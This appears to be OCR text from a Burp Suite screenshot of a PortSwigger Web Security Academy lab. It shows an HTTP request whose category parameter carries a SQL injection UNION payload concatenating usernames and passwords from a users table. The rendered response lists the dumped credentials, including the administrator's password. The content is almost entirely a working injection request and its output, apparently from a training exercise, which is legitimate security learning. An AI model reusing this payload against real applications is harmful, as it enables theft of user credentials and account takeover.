 Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,username+||+'~'+||+password+FROM+users--
HTTP/2
2 Host: 0a3b00f604ac7a118095eeec000c0046.web-security-academy.net
3 Cookie: session=1Wy5ia7orzZEuQMy0uXui3AhxoSJos3E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3b00f604ac7a118095eeec000c0046.web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || '~' || password
FROM users--
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
administrator~x5n80m7psmqq63f5kgur
High-End Gift Wrapping View details
wiener~dy6slxjckuwam8f9c0o5
Couple's Umbrella View details
Conversation Controlling Lemon View details
carlos~7en72qbsw32hfzav4fts
Snow Delivered To Your Door View details